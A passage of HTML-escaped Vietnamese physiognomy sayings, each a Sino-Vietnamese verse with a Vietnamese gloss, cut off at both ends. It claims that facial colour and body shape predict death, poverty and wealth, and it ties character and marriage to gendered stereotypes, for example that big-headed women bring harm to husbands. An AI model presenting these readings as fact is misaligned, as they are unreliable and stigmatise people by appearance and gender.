\/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Sắc thanh hoành ư chính diện hoán tác hành thi\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSắc hắc hoành ư nhĩ tiền danh vi đoạt mệnh.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Sắc xanh nằm ngang trán là xác chết biết đi\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSắc đen trước tai tính mệnh nguy).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thanh già khẩu, dốc Biển Thước nan y\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Sắc xanh bám quanh miệng, Biển Thước cũng không chữa được).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Bạch như khô cốt thân vong.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHắc như thấp hôi thọ đoản.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người bệnh mặt trắng như xương khô\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nhay đen như tro ướt đều sắp chết).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Bần nhi hằng nạn chỉ nhân mãn diện bi dung.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Nghèo còn gặp nhiều tai nạn chỉ vì đầy mặt buồn so)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thần quang mãn diện phú quý xứng tâm,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nQuỉ sắc kiến hình tham sầu độ nhật.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Sắc mặt hồng vàng có quang phú quý,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSắc mặt xanh đen là quỉ sắc lo buồn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thoái trường cước sưu đương niên bôn tẩu bất đỉnh.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đùi dài chân gầy hiện tại bôn tẩu lao đao)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thương trọng hạ khinh mạt chủ linh đinh,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThượng khoát hạ tiệm chung vô kết quả.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Trên nặng dưới nhẹ thân lớn chân nhỏ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTrên rộng dưới hẹp thân to chân nhỏ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTrên rộng dưới hẹp thân to chân nhọn lênh đênh vô kết quả)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nam nhi yêu tế nan chủ phúc tài,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNữ tử kiên hàn cô hình tái giá.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Con trai eo nhỏ kém phúc kém tiền,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCon gái vai so cô hình lấy hai ba chồng)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Đầu đại ngách đại chung chủ hình phu,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThanh thô cốt cánh vi sương phụ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đầu to trán lớn sát chồng,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTiếng thô, cốt thô quả phụ)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nhãn quang khẩu khoát tham dâm cầu thực chi nhân.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mắt sáng quắc phù quang, miệng rộng con gái tham ăn tham dâm)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Bì phu hương nhị nãi phú thất chi nữ nương,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện sắc đoan nghiêm tất hào môn chi đức phụ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Da dẻ mềm mại thơm tho là tiểu thư con nhà giầu,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSắc mặt nghiêm nghị đoan trang là đàn bà có đức con dòng cháu giống).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Đầu tiểu phúc đại nhất sinh bất quá đa thực\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCốt thiểu nhục đa tam thập yên năng khả quá.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đầu nhỏ bụng to loại tham ăn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nXương ít thịt nhiều thường chết yểu).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hình thanh thần trọc bất cửu bần cùng,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhân tiểu thanh hồng định tu siêu việt.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hình trong mà tinh thần đục chẳng bao lâu sẽ bần cùng,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười bé tiếng nói lớn tài trí hơn người).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thiếu phì khí đoản, nan quá tứ cửu chi kỳ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Lúc còn nhỏ đã mập phì không sống quá 49 tuổi).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cốt thô phát trọng hà tăng thừa đắc nhất tiền.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Xương thô tóc nặng bù xù tướng bần cùng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thể tế thân khinh ná đắc đình lưu phiến ngoã.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người mỏng gió thổi bay không chết yểu cũng nghèo hèn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cốt khinh thủ ngạnh tất thị dung thường.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người khẳng khiu mà tay lại thô chỉ làm đầy tớ)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Đắc ý trung diện mạo thê thảm tiên phú hậu bần,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTao quẫn xứ nhan mạo ôn hoà tảo cùng văn phát\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Lúc đắc ý mặt mày buồn lo, trước giàu sau nghèo,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nGặp khi quẫn mặt mũi ôn hoà sớm nghèo sau phát đạt)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nhĩ bạch ư diện chung vi trụ thạch chi thần\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tai trắng hơn mặt vị đáng đại thần)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tị môn hắc táo mưu sự nan thành.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Cửa mũi đen khô, làm việc gì cũng hỏng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Quảng ngách tú mi văn chương đạo sĩ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Trán rộng mày tú văn chương đạo sĩ)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thủ thô cước trọng tất thị di bà,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTị tiêm đầu đê chung vị thị thiếp.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tay thô chân nặng loại hàng rong,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMũi nhọn, trán thấp làm thị thiếp)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nam tử đầu tiêm chung vô thành khí.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Con trai đầu nhọn (Đầu quả muỗm) chẳng ra gì).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Đầu đại vô giốc, phúc đại vô thác, bất thị nông phu thị đổ bác.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đầu to không góc cạnh, bụng lớn xô bồ lớn bên trên không chảy xuống, tướng\nnông phu hay dân cờ bạc).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cước viên bối hậu phương bảo ngọc đới triều y.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Bàn chân đầy đặn, lưng dầy mới mong có đai ngọc áo trào đình)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Phù lặc lộ cốt thân lạc tâm ưu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Xương lộ gân lộ, thân vui lòng buồn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thượng mã đại hề hạ mã tiểu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Lúc ngồi thì to lớn, lúc đứng thì người nhỏ bé,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nLúc trên lưng ngựa thì người bề thế, xuống ngựa người nhỏ nhắn. Quý tướng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Bất quý tự quý chung tú quý,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nBất bần tự bần chung tu bần.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Chưa ở ngôi vị sang mà dáng dấp đã có vẻ sang sẽ được sang quý. Không nghèo mà\nthế thái có vẻ nghèo sẽ nghèo).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Duyên hà thọ mệnh bất trường, nhân trung đoản tróc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tại sao không có tuổi thọ? Vì nhân trung ngắn co).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mục nhuận nhi trường chí khí quán kim cổ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mắt nhuận mà dài chí khí lớn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Sắc như thương biến tất tắng đắng nhi danh cánh trì.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Sắc mặt luôn luôn biến đổi, rất lận đận công danh).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Phì đầu đại đỗ bất vi hiền,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThứ nhân chỉ thị thường lưu bối.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đầu múp míp, bụng núng nính bọn người chuyên đi hầu hạ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tam tài ngũ nhạc câu bình mãn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTất định vinh hoa tác quận vương.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Bộ vị đầy đặn cao, vinh hoa đến bậc quân vương).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Diện nhược can khô định thị bần.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt khô là nghèo khổ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Phi bất lộ nhục sưu vô cốt,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nPhương giác tư nhân thọ mệnh trường.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mập mà không lộ thịt, ốm mà không giơ xương thì mới thọ)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cốt lộ tài vô thừa.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Xương lộ tiền tài không bao giờ có dư).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khẩu đại bất hợp nhân bần.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Miệng lớn không thu lại được nghèo khổ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mi cao nhãn thâm nhân lang.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mi cốt gồ cao mắt sâu người độc địa)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khí tróc ngôn ngữ bất tiếp,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nChỉ nhật tất kiến Diêm Quân.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Nói như bị đứt hơi, có thể thấy ngày gặp Diêm Vương).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Áp bối nga hung ngã tử hàn nan.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Lưng lõm như lưng vịt, ngực như ngực ngan ngỗng có thể chết đói).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Sưu tư sưu hề hàn tự hàn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHàn sưu chi nhân bất nhân ban.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSưu hữu tinh thần chung tất đạt\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHàn tuy hình thái định cô đan.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Gầy và ốm yếu khác nhau\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nGầy mà tinh thần sáng rồi sẽ phát đạt\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nỐm yếu dù có mặt đẹp cũng cô đơn – Hàn ở đây có nghĩa là chán nản, vai so, buồn\nbã).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Lưỡng biên quyền cốt cao xâm mãn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nPhúc thọ câu toàn nhất thế vinh.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hai bên quyền cốt nổi chạy dài đến tóc mai,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThì phúc thọ và vinh hiển).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Lão niên sắc nộn chiêu cô khổ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Về già mà sắc mặt trắng hồng như trẻ con là khổ sở cô đơn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mi yêu khúc hề bất yêu trực.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Chân mày phải cong hoặc gãy khúc chớ có thẳng chữ nhất. Nếu thẳng chữ nhất thì\nngu bướng và vô học).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hàn tướng chi nhân kiên quá cảnh\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tướng hàn là vai so cổ rụt).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cánh hữu thân thích đài bất xuất,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nChỉ nhân hình tự vũ trung kê.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tứ cố vô thân lưu lạc tha phương cô khổ,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nChỉ vì hình dáng như con gà dưới trời mưa).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Đại lượng chi nhân mi cao nhãn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhãn mị tương xứng bất ưu bi.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người đại lượng mi ở trên cao, mi nhãn tương xứng không bị lo phiền)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hiên môn khuyết hãm kỷ thứ tác tân lang.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hiên môn sâu lõm, mấy lần lấy vợ bỏ vợ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thanh âm tỉ lôi đình chi viễn chấn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhãn mục như nhật nguyệt chỉ tương vọng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tiếng nói vang xa như sấm sét, ánh mắt như hai vầng nhật nguyệt, tướng của bậc\nlãnh tụ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nhãn nhược can khô nhi bất tú, chung tác bạch y chi sĩ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mắt khô không thanh tú, chỉ là kẻ sĩ áo vải chân trắng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thần tàng khoát thị, uy nghiêm nhi hữu lực, nghiễm nhiên nhân vọng như uý,\nthanh danh phiên đương thiên hạ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tinh thần ẩn tàng, nhìn rộng lớn và uy nghiêm người trông thấy phải sợ, tiếng\ntăm nổi khắp thiên hạ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nam dĩ cương vi quý, nữ di nhu vi thuận\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nÂm phản ư dương phu tất tổn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDương phản ư âm phụ tất vong.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đàn ông phải cương cường, đàn bà phải nhu thuận.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐàn bà mà cứng rắn cương cường là âm phản dương tổn phu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐàn ông mà uỷ mị ẻo lả là dương phản âm, khắc thê).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cực quý chi sắc dĩ lão tàm chi quang minh.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Sắc quý như con tằm chín. (Sở dĩ lấy sắc con tằm chín vì lúc chín nó tự ăn lá\ndâu rồi sắc nổi lên khắp thân thể ví như khí nuôi sắc).)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hữu khí vô nhục thi như hàn tùng,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHữu nhục vô khí do như đố mộc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Chỉ có xương khí tốt mà không có thịt đắp cho cân thì ví như cây tùng giữa\ntrời lạnh. Chỉ có thịt dầy mà cốt khí không có thì ví như khúc gỗ mọt)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thân đại âm tiểu hoạ sơ ẩn.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Thân lớn nói nhỏ hoạ ẩn bên trong).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Quý nhân chỉ tướng lập như tùng, toạ như cung thực như hổ ngoạ như long.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tướng quý nhân đứng thẳng như cây tùng, ngồi như cái cung, ăn như hổi, nằm như\nrồng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Quý nhân chỉ ngôn bất vọng phát.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Không nói bừa bãi lếu láo là quý nhân).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Minh đạt giả ngôn thuận\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCương chính giả ngôn lệ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nGiản tinh giản ngôn vĩ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nChấp trung giả ngôn tị\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nHư cuồng giả ngôn phồn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThao tấn giả ngôn vọng\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nLỗ mãng giả ngôn thô\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgu ngoạn giả ngôn độn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nÂm độc giả ngôn nhi hàm tiếu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người sáng suốt quán đạt nói nghe xuôi tai\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười cương chính nói nghe sắc cạnh\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người đơn giản ưa tĩnh nói nhỏ nhẹ)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười chấp nhất nói thiên vị\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười hư cuồng nói nhiều\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười nóng ruột nói bậy bạ\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười lỗ mãng nói thô tục\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười ngu nói vớ vẩn\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười độc địa nói mà mỉm cười).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n-Văn quan thanh tú quải kim ngư nhi triều ngọc khuyết.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Quan văn dáng dấp thanh tú, dễ thân cận với vua).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Vũ tướng cổ quái bội hổ phù nhi bái đan trì.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Vũ tướng hình dung cổ quái thường lập đại công).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tinh minh nhi chuyển, sử tâm trí biến tri cơ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mắt sáng mà linh động người giỏi cơ mưu).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khẩu tiểu thần hân, thực nam xung phúc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Miệng nhỏ môi cong ăn chẳng đủ no).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Văn hỉ bất hỉ vi kim quĩ chi hữu khuy,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDương ưu bất duyên ngọc đường chi triều củng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Nghe tin mừng mà không mừng là tại bên trong còn thiếu thốn,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nChuyện đáng lo buồn mà không lo buồn vẫn thản nhiên tương lai sáng sủa).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nhĩ bạc như chỉ, hưu vấn vinh hoa.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Tai mỏng như giấy đừng đòi hỏi vinh hoa phú quí).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thuỵ dị tỉnh nan bạch thủ cô đan.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Dễ ngủ gọi mãi không tỉnh suốt đời tay trắng cô đơn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nam diện tự nữ, nữ tự nam,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTâm trung hoài trước đa dâm dục.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt con trai giống con gái, mặt con gái giống con trai toàn loại đa dâm dục).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- 